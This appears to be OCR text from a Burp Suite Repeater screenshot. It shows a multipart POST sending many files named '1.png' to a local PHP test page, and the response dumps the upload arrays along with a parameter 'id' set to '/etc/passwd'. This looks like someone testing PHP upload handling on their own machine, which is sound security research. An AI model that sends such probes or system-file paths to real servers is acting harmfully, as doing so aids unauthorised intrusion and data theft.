 Burp Suite Professional v2021.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Customizer
1 × ...
Send Cancel < ▼ > ▼ Target: http://localhost:7888
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1 \r \n
2 Host: localhost:7888 \r \n
3 Connection: close \r \n
4 Content-Type: multipart/form-data;boundary=a; \r \n
5 Content-Length: 1880 \r \n
6 \r \n
7 --a \r \n
8 Content-Disposition: form-data; name="a";filename="1.png" \r \n
9 Content-Type: image/png \r \n
10 \r \n
11 a \r \n
12 --a \r \n
13 Content-Disposition: form-data; name="b";filename="1.png" \r \n
14 Content-Type: image/png \r \n
15 \r \n
16 b \r \n
17 --a \r \n
18 Content-Disposition: form-data; name="c";filename="1.png" \r \n
19 Content-Type: image/png \r \n
20 \r \n
21 a \r \n
22 --a \r \n
23 Content-Disposition: form-data; name="d";filename="1.png" \r \n
24 Content-Type: image/png \r \n
25 \r \n
Search... 0 matches
Response
Pretty Raw Hex Render \n
/Users/17man/Downloads/post/index.php:2:
array (size=1)
'id' => string '/etc/passwd' (length=11)
/Users/17man/Downloads/post/index.php:3:
array (size=19)
'a' =>
array (size=5)
'name' => string '1.png' (length=5)
'type' => string 'image/png' (length=9)
'tmp_name' => string '/Applications/MAMP/tmp/php/phpURLRJo' (length=36)
'error' => int 0
'size' => int 1
'b' =>
array (size=5)
'name' => string '1.png' (length=5)
INSPECTOR
Query Parameters (0)
Body Parameters (20)
Request Cookies (0)
Request Headers (4)
Response Headers (6)
Done 13,627 bytes | 7 millis